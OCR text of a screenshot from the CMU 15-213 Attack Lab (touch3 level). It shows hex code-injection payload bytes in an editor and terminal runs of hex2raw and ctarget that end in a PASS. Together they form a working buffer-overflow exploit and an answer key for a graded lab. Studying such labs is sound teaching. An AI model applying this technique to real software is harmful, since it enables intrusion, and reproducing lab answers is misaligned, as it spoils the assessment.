 Terminal
En (54%) 18:08
~/Desktop/target1/touch3/writein - Sublime Text (UNREGISTERED)
ctarget.txt writein
1 48 c7 c7 a8 dc 61 55 68 fa 18
2 40 00 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78
dc 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
3
touch
Find Find Prev Find All
Line 3, Column 1 Tab Size: 4 Plain Text
target1
Home Desktop target1 touch3
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Network
touch1 touch2 touch3 cookie.txt
ctarget ctarget.txt farm.c hex2raw
README.txt rtarget rtarget.txt
root@Fish: ~/Desktop/target1
Cookie: 0x59b997fa
Type string:Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:FAIL:0xffffffff:ctarget:0:48 C7 C7 98 DC 61 55 6
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
root@Fish:~/Desktop/target1# ./hex2raw < ./touch3/writein > p1.txt
root@Fish:~/Desktop/target1# ./hex2raw < ./touch3/writein > p1.txt
root@Fish:~/Desktop/target1# ./ctarget -q <./touch3/p1.txt
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 6
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
root@Fish:~/Desktop/target1#